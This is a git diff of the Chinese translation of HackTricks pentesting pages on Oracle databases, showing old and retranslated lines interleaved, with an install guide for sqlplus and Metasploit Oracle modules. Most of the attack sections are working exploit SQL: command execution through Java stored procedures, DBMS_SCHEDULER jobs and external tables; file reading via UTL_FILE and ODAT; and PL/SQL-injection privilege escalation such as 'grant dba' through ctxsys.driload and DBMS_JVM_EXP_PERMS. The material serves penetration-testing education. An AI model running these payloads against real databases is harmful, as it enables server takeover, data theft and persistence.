* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github 仓库提交 PR 来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

||||

|

||||

# 工具安装(sqlplus)和使用Oracle MSF模块所需的库

|

||||

# 安装工具 (sqlplus) 和使用 oracle MSF 模块所需的库

|

||||

|

||||

_(此安装指南适用于版本12.1.0.1.0,请根据您下载的版本更改此名称)_

|

||||

_(此安装指南是为版本 12.1.0.1.0 创建的,下载时请更换为您的版本名称)_

|

||||

|

||||

以root身份创建目录`/opt/oracle`。然后下载适用于您的Kali Linux版本的[Oracle Instant Client](http://www.oracle.com/technetwork/database/features/instant-client/index-097480.html)软件包。您将需要以下软件包:

|

||||

以 root 身份创建目录 `/opt/oracle`。然后下载适用于您的 Kali Linux 版本的 [Oracle Instant Client](http://www.oracle.com/technetwork/database/features/instant-client/index-097480.html) 包。您需要的包有:

|

||||

|

||||

* instantclient-basic-linux-12.1.0.1.0.zip

|

||||

* instantclient-sqlplus-linux-12.1.0.1.0.zip

|

||||

* instantclient-sdk-linux-12.1.0.1.0.zip

|

||||

|

||||

将它们解压到`/opt/oracle`下,您现在应该有一个名为`/opt/oracle/instantclient_12_1/`的路径。接下来,创建一个符号链接以便从oracle访问共享库:

|

||||

将这些解压到 `/opt/oracle` 下,现在您应该有一个路径叫 `/opt/oracle/instantclient_12_1/`。接下来链接我们需要从 oracle 访问的共享库:

|

||||

```

|

||||

# ln libclntsh.so.12.1 libclntsh.so

|

||||

# ls -lh libclntsh.so

|

||||

lrwxrwxrwx 1 root root 17 Jun 1 15:41 libclntsh.so -> libclntsh.so.12.1

|

||||

# ldconfig

|

||||

```

|

||||

您还需要配置适当的环境变量,请将以下内容添加到以下位置之一:

|

||||

您还需要配置适当的环境变量,请将以下内容添加至以下文件之一:

|

||||

|

||||

* \~/.bashrc

|

||||

* /etc/profile

|

||||

|

|

@ -43,46 +41,23 @@ export TNS_ADMIN=/opt/oracle/instantclient_12_1

|

|||

export LD_LIBRARY_PATH=/opt/oracle/instantclient_12_1

|

||||

export ORACLE_HOME=/opt/oracle/instantclient_12_1

|

||||

```

|

||||

将Oracle库添加到ldconfig:

|

||||

将 Oracle 库添加到 ldconfig:

|

||||

```

|

||||

echo "/opt/oracle/instantclient_12_1/" >> /etc/ld.so.conf.d/99_oracle

|

||||

```

|

||||

如果你成功了,你应该能够从命令提示符下运行`sqlplus` **(你可能需要退出并重新登录)**:

|

||||

如果您成功了,您应该能够从命令提示符运行 `sqlplus` **(您可能需要登出并重新登录)**:

|

||||

```

|

||||

sqlplus <username>/<password>@<ip_address>/<SID>;

|

||||

```

|

||||

## **第二步 - 安装 Ruby Gem ruby-oci8**

|

||||

|

||||

_这些步骤是为了使用 Metasploit Oracle 模块_

|

||||

_使用 metasploit oracle 模块需要这些步骤_

|

||||

|

||||

**安装其他操作系统依赖项:**

|

||||

```

|

||||

apt-get install libgmp-dev

|

||||

```

|

||||

**编译和安装 ruby-oci8(root)**

|

||||

|

||||

To compile and install ruby-oci8, follow the steps below:

|

||||

|

||||

1. Download the latest version of ruby-oci8 from the official website.

|

||||

2. Extract the downloaded file using the appropriate command.

|

||||

3. Change to the extracted directory.

|

||||

4. Run the following command to compile and install ruby-oci8:

|

||||

|

||||

```shell

|

||||

$ ruby setup.rb config

|

||||

$ ruby setup.rb setup

|

||||

$ ruby setup.rb install

|

||||

```

|

||||

|

||||

5. Verify the installation by running the following command:

|

||||

|

||||

```shell

|

||||

$ ruby -e "require 'oci8'"

|

||||

```

|

||||

|

||||

If no errors are displayed, the installation was successful.

|

||||

|

||||

Note: Root access is required to compile and install ruby-oci8.

|

||||

**编译并安装 ruby-oci8(root)**

|

||||

```

|

||||

wget https://github.com/kubo/ruby-oci8/archive/ruby-oci8-2.1.8.zip

|

||||

unzip ruby-oci8-2.1.8.zip

|

||||

|

|

@ -94,20 +69,18 @@ make

|

|||

make install

|

||||

gem install ruby-oci8

|

||||

```

|

||||

重新启动msfconsole(或重新启动计算机)。

|

||||

重启 msfconsole(或重启计算机)。

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>从零开始学习 AWS 黑客攻击技巧!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持 HackTricks 的其他方式:

|

||||

|

||||

- 发现我们的独家[NFT收藏品**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您希望在 **HackTricks 中看到您的公司广告** 或 **下载 HackTricks 的 PDF 版本**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取 [**官方的 PEASS & HackTricks 商品**](https://peass.creator-spring.com)

|

||||

* 探索 [**PEASS 家族**](https://opensea.io/collection/the-peass-family),我们独家的 [**NFT 集合**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github 仓库提交 PR 来**分享您的黑客技巧**。

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,23 +1,21 @@

|

|||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零到英雄学习AWS黑客攻击</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS红队专家)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一个**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**telegram群组**](https://t.me/peass)或在**Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**上关注我。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

||||

|

||||

# RCE: Java存储过程

|

||||

|

||||

所以,假设你有管理员账户信息。在这种情况下,一种非常流行的在服务器上执行命令的方法是编写一个'java stored'存储过程。这可以分为三个阶段。首先,创建一个名为'oraexec'的Java类。要做到这一点,通过'sqlplus'终端连接并编写:

|

||||

假设你有管理员账户信息。在这种情况下,一个非常流行的在服务器上执行命令的方法是编写一个‘java存储’过程。这分为三个阶段完成。首先,创建一个名为‘oraexec’的Java类。为此,通过‘sqlplus’终端连接并编写:

|

||||

```text

|

||||

create or replace and resolve java source named "oraexec" as

|

||||

import java.lang.*;

|

||||

|

|

@ -36,38 +34,38 @@ Runtime.getRuntime().exec(command);

|

|||

```text

|

||||

create or replace procedure javacmd(p_command varchar2) as language java name 'oraexec.execCommand(java.lang.String)'; /

|

||||

```

|

||||

就是这样。现在,要执行一个命令,你只需要发送以下查询:

|

||||

这就是全部了。现在,要执行一个命令,你只需要发送以下查询:

|

||||

```text

|

||||

exec javacmd('command');

|

||||

```

|

||||

请注意,使用上述过程时,我们无法看到执行命令的结果,但是您可以将输出重定向到文件并进行读取。您可以在以下位置找到允许读写文件的shell的完整代码:

|

||||

请注意,在使用上述程序时,我们无法看到执行命令的结果,但是,您可以将输出重定向到文件并读取它。您可以找到允许读写文件的 shell 的完整代码:

|

||||

|

||||

{% file src="../../.gitbook/assets/raptor\_oraexec.sql" %}

|

||||

{% file src="../../.gitbook/assets/raptor_oraexec.sql" %}

|

||||

|

||||

然而,有一个更复杂的脚本(goo.gl/EuwPRU)可以处理命令输出,但它的大小较大[在这里](https://oracle-base.com/articles/8i/shell-commands-from-plsql)。

|

||||

然而,有一个[更复杂的脚本](goo.gl/EuwPRU),它可以处理命令输出,但它的大小更大,[在这里](https://oracle-base.com/articles/8i/shell-commands-from-plsql)。

|

||||

|

||||

# RCE: 调度程序

|

||||

# RCE:调度器

|

||||

|

||||

下一种方法是使用Oracle的内置任务调度程序‘dbmsscheduler’,如果没有Java虚拟机,这将对我们有所帮助。要使用它,您必须具有‘CREATE EXTERNAL JOB’特权。以下是一个代码示例,将字符串‘0wned’输入到C:驱动器根目录下的文本文件中:

|

||||

下一个方法,如果没有 Java 虚拟机,可以帮助我们的是使用 `dbmsscheduler`,Oracle 的内置任务调度器。要使用它,您必须拥有 `CREATE EXTERNAL JOB` 权限。以下是一个代码示例,它实现了将字符串 `0wned` 输入到 C: 驱动器根目录中的文本文件:

|

||||

```text

|

||||

exec DBMS_SCHEDULER.create_program('RDS2008','EXECUTABLE','c:\ WINDOWS\system32\cmd.exe /c echo 0wned >> c:\rds3.txt',0,TRUE);

|

||||

exec DBMS_SCHEDULER.create_job(job_name => 'RDS2008JOB',program_name => 'RDS2008',start_date => NULL,repeat_interval => NULL,end_date => NULL,enabled => TRUE,auto_drop => TRUE);

|

||||

```

|

||||

这将创建并运行一个用于执行您的命令的作业。这里还有一个从另一个过程调用调度程序的选项 - 'SYS.KUPP$PROC.CREATE\_MASTER\_PROCESS',这对我们来说是有兴趣的,主要是因为它允许您嵌入多语句查询,即由多个子查询组成的查询。理论上,即使在对Web应用程序进行注入的情况下,您也可以运行此类查询。

|

||||

这将创建并运行一个作业来执行您的命令。这里有一个选项,用于从另一个过程调用调度程序 - `SYS.KUPP$PROC.CREATE_MASTER_PROCESS`,这对我们来说主要是因为它允许您嵌入多语句查询,即由多个子查询组成的查询。理论上,即使在注入到Web应用程序的情况下,您也可以运行此类查询。

|

||||

```text

|

||||

select SYS.KUPP$PROC.CREATE_MASTER_PROCESS('DBMS_SCHEDULER.create_program(''xxx'',''EXECUTABLE'',''cmd.exe /c echo qqq>>C:/scchh'',0,TRUE); DBMS_SCHEDULER.create_job(job_name=>''jobx'',program_name=>''xxx'',start_date=>NULL,repeat_interval=>NULL,end_date=>NULL,enabled=>TRUE,auto_drop=>TRUE);dbms_lock.sleep(1);dbms_scheduler.drop_program(program_name=>''xxx'');dbms_scheduler.purge_log;') from dual

|

||||

```

|

||||

请注意,当您使用调度程序时,可以多次运行此作业,并且可以以一定的频率运行。因此,这将帮助您在被测试的系统中立足,因为即使管理员从操作系统中删除了用户,该作业仍会定期在系统中运行,将其重新激活。

|

||||

请注意,当您使用Scheduler时,您可以多次运行此作业,并且可以以一定频率执行。因此,这将帮助您在测试系统中获得立足点,因为即使管理员从操作系统中删除了用户,这个定期在系统中运行的作业也会将他或她重新带回来。

|

||||

|

||||

# RCE: 外部表

|

||||

# RCE:外部表

|

||||

|

||||

作为实现执行操作系统命令的最后一种方法,我想提到使用外部表。此方法将帮助您稍后从服务器下载文件。您将需要以下权限:

|

||||

作为实现操作系统命令执行的最后一种方法,我想提到使用外部表。这种方法将帮助您稍后从服务器下载文件。您将需要以下权限:

|

||||

|

||||

* UTL\_FILE;

|

||||

* CREATE TABLE;

|

||||

* 为用户保留的目录。

|

||||

|

||||

让我们记住,默认情况下,所有具有“CONNECT”角色的帐户都可以访问“UTL\_FILE”包。第一步:使用以下查询检查已发出的目录:

|

||||

让我们记住,默认情况下,所有具有‘CONNECT’角色的账户都提供对‘UTL\_FILE’包的访问。第一步:使用以下查询检查已发出的目录:

|

||||

```text

|

||||

SELECT TABLE_NAME FROM ALL_TAB_PRIVS WHERE TABLE_NAME IN

|

||||

(SELECT OBJECT_NAME FROM ALL_OBJECTS WHERE OBJECT_TYPE='DIRECTORY')

|

||||

|

|

@ -77,7 +75,7 @@ TABLE_NAME

|

|||

------------------------------

|

||||

ALICE_DIR

|

||||

```

|

||||

第二步:创建一个可执行的批处理文件,包含所需的命令:

|

||||

步骤二:创建一个包含所需命令的可执行批处理文件:

|

||||

```text

|

||||

declare

|

||||

f utl_file.file_type;

|

||||

|

|

@ -89,7 +87,7 @@ utl_file.fclose(f);

|

|||

end;

|

||||

/

|

||||

```

|

||||

第三步:准备外部表'EXTT',您将需要它来运行文件:

|

||||

步骤三:准备外部表‘EXTT’,您将需要它来运行文件:

|

||||

```text

|

||||

CREATE TABLE EXTT (line varchar2(256))

|

||||

ORGANIZATION EXTERNAL

|

||||

|

|

@ -101,23 +99,23 @@ FIELDS TERMINATED BY ',')

|

|||

LOCATION (alice_dir:'test.bat'))

|

||||

/

|

||||

```

|

||||

现在,只需使用以下命令调用批处理文件:

|

||||

现在,使用以下命令调用你的批处理文件:

|

||||

```text

|

||||

SELECT * from EXTT;

|

||||

```

|

||||

终端将开始显示系统无法匹配表和调用文件的错误消息,但在这种情况下,这并不重要,因为主要目标是打开可执行文件,而您已经实现了这一目标。

|

||||

终端将开始显示错误消息,系统无法匹配表格和调用的文件,但在这种情况下,这并不重要,因为主要目标是打开可执行文件,而这一目标已经达成。

|

||||

|

||||

‘ODAT.py’工具也可以实现这种攻击。但是,它需要特权‘CREATE ANY DIRECTORY’,默认情况下只授予DBA角色,因为它尝试从任何目录而不仅仅是“您”的目录执行文件。

|

||||

‘ODAT.py’ 工具也可以实施这种攻击。然而,它需要 ‘CREATE ANY DIRECTORY’ 权限,该权限默认只授予 DBA 角色,因为它尝试从任何目录而不仅仅是“你的”目录执行文件。

|

||||

|

||||

# 读/写文件

|

||||

|

||||

现在,让我们继续进行读取和写入文件的任务。如果您只需要读取或写入服务器上的文件,可以在不使用任何Java过程的情况下完成,但是Java过程也可以处理此类任务。让我们看一下‘UTL\_FILE’包,它具有与文件系统一起工作所需的功能。好消息是,默认情况下,所有具有‘PUBLIC’角色的用户都可以访问它。坏消息是,默认情况下,此过程无法访问整个文件系统,而只能访问由管理员预定义的目录。但是,通常可以找到将目录参数指定为‘\*’的情况,这意味着“访问所有内容”。您可以使用以下命令找到这一点:

|

||||

现在,让我们继续进行读写文件的任务。如果你只是需要读取或写入服务器的文件,你可以在没有任何 Java 程序的情况下完成,尽管 Java 程序也可以处理此类任务。让我们看看 ‘UTL_FILE’ 包,它具有处理文件系统所需的功能。好消息是,默认情况下,所有具有 ‘PUBLIC’ 角色的用户都可以访问它。坏消息是,默认情况下,此过程无法访问整个文件系统,而只能访问管理员预定义的目录。然而,发现目录参数被指定为 ‘*’ 并不罕见,这实际上意味着“访问一切”。你可以使用以下命令来查明这一点:

|

||||

```text

|

||||

select name, value from v$parameter where name = 'utl_file_dir';

|

||||

With appropriate rights, you can expand the access by using the following query:

|

||||

alter system set utl_file_dir='*' scope =spfile;

|

||||

```

|

||||

我发现使用“UTL_FILE”包的最简短的步骤是由Alexander Polyakov提出的:

|

||||

我发现使用 `UTL_FILE` 包的最简短程序是由 Alexander Polyakov 提出的:

|

||||

```text

|

||||

SET SERVEROUTPUT ON

|

||||

declare

|

||||

|

|

@ -136,31 +134,33 @@ end;

|

|||

/

|

||||

|

||||

```

|

||||

如果您需要更多的功能和写入能力,我建议您搜索一个名为'raptor_oraexec.sql'的脚本。按照传统,这里还有一个使用'ODAT'实用工具的选项,这个选项通常是最简短的:

|

||||

如果您需要更多具有写入能力的功能,我建议谷歌一个名为‘raptor\_oraexec.sql’的脚本。按照传统,这里有一个使用‘ODAT’工具的选项,它一如既往地简洁:

|

||||

```text

|

||||

./odat.py utlfile -s <IP> -d <SID> -U <username> -P <password> --getFile "C:/test" token.txt token.txt

|

||||

```

|

||||

‘UTL_FILE’包也非常有趣,因为如果你幸运的话,你可以访问日志、配置文件,并获取特权账户(如‘SYS’)的密码。

|

||||

`UTL_FILE` 包也非常有趣,因为如果你运气好,你可以访问日志、配置文件,并从如 `SYS` 这样的特权账户获取密码。

|

||||

|

||||

我想提到的第二种方法是再次使用‘External Tables’。请记住,当使用‘External Tables’时,数据库可以以只读模式访问外部表中的数据。对于黑客来说,这意味着又有一次从服务器下载文件的机会,但这种方法需要‘CREATE ANY DIRECTORY’权限。我建议立即使用‘ODAT’,因为它稳定且快速:

|

||||

我想提到的第二种方法是再次使用 `External Tables`。记住,使用 `External Tables` 时,数据库可以以读模式访问外部表的数据。对于黑客来说,这意味着又一个从服务器下载文件的机会,但这种方法需要 `CREATE ANY DIRECTORY` 权限。我建议立即使用 `ODAT`,因为它稳定且快速:

|

||||

```text

|

||||

./odat.py externaltable -s <IP> -U <username> -P <password> -d <SID> --getFile "C:/test" "my4.txt" "my"

|

||||

```

|

||||

# 提权

|

||||

# 提升权限

|

||||

|

||||

您可以使用各种方法来提权,从经典的缓冲区溢出和DLL补丁到针对数据库的专门攻击,例如PL/SQL注入。这个主题非常广泛,在本文中,我不会详细讨论,因为这已经在大型研究论文中讨论过,比如\[Lichfield\](goo.gl/IebQN4)和\[Finnigan\](goo.gl/vXhttf)的博客中。我只会演示其中一些方法,以便您有一个大致的了解。在测试过程中,我建议您只需注意当前权限,并基于此在互联网上寻找所需的漏洞。

|

||||

您可以使用各种方法来提升权限,从经典的缓冲区溢出和DLL补丁,到针对数据库的专门攻击,如PL/SQL注入。这个主题非常广泛,在本文中,我不会详细讨论,因为这在大型研究论文中已有讨论,例如\[Lichfield\](goo.gl/IebQN4)和\[Finnigan\](goo.gl/vXhttf)的博客中。我只是演示其中一些,以便您有一个大致的了解。在测试期间,我建议简单地关注当前权限,并基于此,在互联网上搜索所需的漏洞。

|

||||

|

||||



与MS SQL不同,攻击者无法在“SELECT”之后立即注入“xp_cmdshell”,只需用引号关闭即可。Oracle DB坚决拒绝此类技巧。因此,我们不能每次都采用经典的SQL注入方法,尽管在这种情况下,也有办法可以解决。我们将考虑PL/SQL注入,通过将随机命令嵌入到可用输入参数中,修改执行过程中的过程(函数、触发器和其他对象)。\(с\) Sh2kerr

|

||||

与MS SQL不同,在那里攻击者可以在‘SELECT’之后几乎立即注入‘xp\_cmdshell’,只需用引号关闭它,Oracle DB坚决拒绝这样的技巧。因此,我们不能每次都依赖经典的SQL注入,尽管在这种情况下,也有可能找到解决办法。我们将考虑PL/SQL注入,它通过将随机命令嵌入到可用的输入参数中,修改执行过程(函数、触发器和其他对象)。\(с\) Sh2kerr

|

||||

|

||||

为了嵌入有效载荷,找到一个不过滤输入参数的函数。请记住,Oracle SQL不允许多语句(多个)查询,因此,很可能您需要使用一些具有此功能的“特殊”过程。攻击的主要思想如下:默认情况下,除非另有规定,过程是以所有者的身份而不是启动它的用户的身份执行的。换句话说,如果一个属于“SYS”账户的过程可供执行,并且您可以将代码嵌入其中,您的有效载荷也将在“SYS”账户的上下文中执行。正如我之前提到的,这并不总是发生,因为有一些带有“authid current_user”参数的过程,这意味着该过程将以当前用户的权限执行。然而,通常在每个版本中,您都可以找到一些容易受到PL/SQL注入攻击的函数。该过程的一般视图如图2所示。

|

||||

为了嵌入有效载荷,找到一个输入参数未经过滤的函数。请记住,Oracle SQL不允许多语句(多个)查询,因此,您可能需要使用一些具有此功能的“特殊”过程。攻击背后的主要思想如下:默认情况下,除非另有说明,过程是代表所有者执行的,而不是代表启动它的用户。换句话说,如果一个由‘SYS’账户拥有的过程可供执行,并且您可以将代码嵌入其中,您的有效载荷也将在‘SYS’账户的上下文中执行。正如我已经提到的,这并不总是发生,因为有些过程带有‘authid current\_user’参数,这意味着该过程将以当前用户的权限执行。然而,通常在每个版本中,您都可以找到一些容易受到PL/SQL注入攻击的函数。这个过程的一般视图如图2所示。

|

||||

|

||||

[](https://hackmag.com/wp-content/uploads/2015/04/inject.png)

|

||||

|

||||

简而言之,我们传递一些恶意代码作为预期的合法参数,这些代码将成为过程的一部分。一个很好的例子是“CTXSYS.DRILOAD”函数。它以“CTXSYS”的名义执行,并且不过滤输入参数,这使您可以轻松提升到DBA权限:

|

||||

简而言之,我们传递的是恶意代码,而不是预期的合法参数,这些代码成为过程的一部分。一个很好的例子是‘CTXSYS.DRILOAD’函数。它代表‘CTXSYS’执行,并且不过滤输入参数,这使您可以轻松地提升到DBA:

|

||||

```text

|

||||

exec ctxsys.driload.validate_stmt('grant dba to scott');

|

||||

```

|

||||

然而,现在这可能已经是历史了,因为这个漏洞是在2004年发现的,只影响旧版本8-9。通常,提升权限的过程分为两个部分:编写增加权限的过程和执行注入本身。一个典型的过程如下所示:

|

||||

```markdown

|

||||

然而,到目前为止,这可能已经是历史,因为这个漏洞是在2004年发现的,它只影响8-9的旧版本。通常,提升权限的过程分为两部分:编写提升权限的过程和执行注入本身。一个典型的过程如下:

|

||||

```

|

||||

```text

|

||||

CREATE OR REPLACE FUNCTION F1

|

||||

RETURN NUMBER AUTHID CURRENT_USER

|

||||

|

|

@ -171,11 +171,11 @@ EXECUTE IMMEDIATE 'GRANT DBA TO TEST';

|

|||

COMMIT;RETURN(1);END;

|

||||

/

|

||||

```

|

||||

现在我们可以将一个过程作为易受攻击的函数的参数进行注入(适用于10x版本的示例):

|

||||

现在我们可以将一个过程作为易受攻击函数的参数注入(适用于10x版本的示例):

|

||||

```text

|

||||

exec sys.kupw$WORKER.main('x','YY'' and 1=test1.f1 –-');

|

||||

```

|

||||

在不太新的10和11版本中,有一个“不错”的例外,或者说是一个漏洞,允许您在没有DBA权限的情况下在服务器上执行命令:'DBMS_JVM_EXP_PERMS'过程允许具有'CREATE SESSION'权限的用户获得'JAVA IO'权限。攻击可以按照以下方式进行:

|

||||

在不太久前的版本10和11中,有一个“不错”的例外,或者说是一个漏洞,它允许你在没有DBA权限的情况下在服务器上执行命令:‘DBMS\_JVM\_EXP\_PERMS’过程允许具有‘CREATE SESSION’权限的用户获得‘JAVA IO’权限。攻击可以按以下方式进行:

|

||||

```text

|

||||

SQL> DECLARE

|

||||

POL DBMS_JVM_EXP_PERMS.TEMP_JAVA_POLICY;

|

||||

|

|

@ -191,22 +191,20 @@ END;

|

|||

|

||||

PL/SQL procedure successfully completed.

|

||||

```

|

||||

现在您拥有调用Java过程的权限,您可以调用Windows解释器并执行一些操作:

|

||||

既然您拥有调用Java程序的权限,您可以引发Windows解释器的响应并执行以下操作:

|

||||

```text

|

||||

SQL> select dbms_java.runjava(‘oracle/aurora/util/Wrapper c:\\windows\\system32\\cmd.exe /c echo 123 >c:\\hack’)from dual;

|

||||

```

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零到英雄学习AWS黑客技术,通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品- [**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

